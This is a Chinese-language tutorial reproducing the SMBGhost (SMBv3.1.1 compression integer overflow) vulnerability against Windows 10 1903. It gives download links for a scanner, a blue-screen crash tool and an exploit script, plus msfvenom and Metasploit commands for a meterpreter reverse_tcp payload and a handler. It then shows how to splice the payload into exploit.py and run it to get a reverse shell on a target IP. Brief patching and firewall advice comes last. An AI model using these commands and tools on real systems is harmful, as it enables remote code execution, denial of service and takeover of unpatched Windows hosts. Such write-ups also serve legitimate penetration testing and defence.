目录

一、漏洞原理

二、复现过程

三、防护

一、漏洞原理





最近在做内网渗透的时候发现一大批可以利用的win系统资产,其中这些资产中对于445的开放限制不多;对于smb3.1版本的window系统存在可被利用的漏洞,即永恒之黑漏洞。SMBv3.1没有正确处理压缩的数据包,在解压数据包的时候使用客户端传过来的长度进行解压时,并没有检查长度是否合法,最终导致整数溢出。

声明:工具和教程只能用于合法的授权测试,未经他人许可进行非法攻击测试文章作者概不负责。

二、复现过程



利用条件:

1、smb版本v3.1.1

2、端口445开放



3、防火墙关闭

部署win10:

version1903,镜像下载地址:https://msdn.itellyou.cn/

利用:



1、批量检测工具

工具地址链接:https://pan.baidu.com/s/1_Bffj-G1kA8pSUGH_rCwbQ 提取码:dtso





2、smbghost蓝屏

工具地址:链接:https://pan.baidu.com/s/1JRcqiTt9EJrF1vFJzVkY_w 提取码:fx6f

蓝屏攻击

3、反弹shell利用

工具:毒液+metasploit+python

python脚本链接:https://pan.baidu.com/s/1JRcqiTt9EJrF1vFJzVkY_w 提取码:fx6f

毒液生成payload:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.112.133 lport=4444 -f py -o exp.py

metasploit设置监听:

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.112.133



runexp.py中,将buf全部替换成USER_PAYLOAD , 之后将exploit.py中的USER_PAYLOAD全部替换成exp.py中数据。





使用python反弹shell:

python exploit.py -ip 192.168.112.134



反弹成功上线:

三、防护

1、升级smb版本补丁,win10 version 1903版本以后修复

2、防火墙开启即可阻断

3、防火墙规则配置禁用445,安装防护设备